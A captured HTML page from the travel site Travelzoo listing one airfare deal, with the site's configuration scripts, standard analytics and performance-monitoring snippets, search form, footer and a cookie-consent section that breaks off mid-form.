

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/onward-deals/?ProductId=404&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&TagIds=4&TzLocale=1
body_size: 24523
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
        <meta name="robots" content="noindex">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Onward Deals | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdb9the" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdb9the" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdb9the" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdb9the" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdb9the" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdb9the" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdb9the" async>
                            <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdb9the">
    <meta name="theme-color" content="#ffffff">
        
        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = '';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDB9THE-">

                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="clqislacc2r3w2lqml6a-f-6cdbce925-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"4935050f","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.224.137.0","ak.cport":51404,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768973052","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==QSsKQHURhica21G4q87C+7GZwztxVCkdeHvOvJ8StBtYiezTDNZaPKbJrp5ZkCnpYzUUmJBmTtBIAeVWYgn/XlYRdJKnr2ADciDinhY3vILTnBnuBhq0BaGrBYqSzIUIADr8YyF8wrGrtmS/JuEOxunFZGPuwNaKtzOgG5c7Ca3O7HMWeq8VC1dV1qxPF0FQkXw2XUZA60JUXDjUwzQoID5Lfcaf82Zgc+a3gncmkaXfI6sMy8MvbwohNRJQcizCSedKg9fxPl/qdbJMql4KocPpFqpjfAS9J3beg436eW3xmUZW7oXAzQmuApp0gSdbc7FV6bCm5gRCoFWGEooIP91XoIgPjkjZ3taWfrU0XaQ+/9Nw5rjRbAL3teDBc7zYirj/ILetddCuo3ngiknNuDzgiL2SdNhc1Wtvjr2JIgM=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    
<section role="main">
    <div class="fixed-container margin-top-40">
        <div id="result-container" class="result-container">
            <div class="result-group 0">
                <div class="result-group-content">
                    <ul class="result-list list-nostyle">
                                <li id="3134275">
                                    


<div class="deal-card col-row  ga-product"  data-ga-product-id="t3134275" data-ga-product-platform="0" data-ga-product-price="" data-ga-product-name="Save on flights across the globe" data-ga-product-category="Flights/Deal" data-ga-product-brand="Travelzoo Editors" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3134275" href="https://www.travelzoo.com/airfare/north-america/Airfare-deals-Save-on-flights-across-the-globe-3134275/" title="Airfare deals—Save on flights across the globe">
            <div class="deal-img">                
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.22878.0.1387163.GlobalFlights_collection_GettyImages-1183762927.jpg?width={width}" alt="Airfare deals—Save on flights across the globe" data-credits="" class="tzsg-lazy   fade-in" title="Airfare deals—Save on flights across the globe" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">Airfare deals</span>


                    <span class="deal-headline-text" title="">Save on flights across the globe</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Destinations around the world
                    </span>
                </h6>
                <div class="deal-summary">
                    Snag low fares to popular cities near and far.
                </div>
                <h6 class="deal-when" title="Select dates into 2025">Select dates into 2025</h6>


            </div>
    </a>
</div>

                                </li>

                    </ul>
                </div>
            </div>
        </div>
    </div>
</section>

            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fonward-deals%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdb9the"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fonward-deals%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdb9the"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        

<section class="noprint cookiebanner">
    <div class="cookiebanner-content fixed-container">
        <div class="cookiebanner-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookiebanner-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
            <button type="button" class="button-primary js-button-reject">Reject optional</button>
            <button class="button-secondary js-button-manage">Manage Settings</button>
        </div>
    </div>
</section>

<section id="cookieSettingsOverlay" class="noprint hidden">
    <div>
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <div class="cookieoverlay-content">
        <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
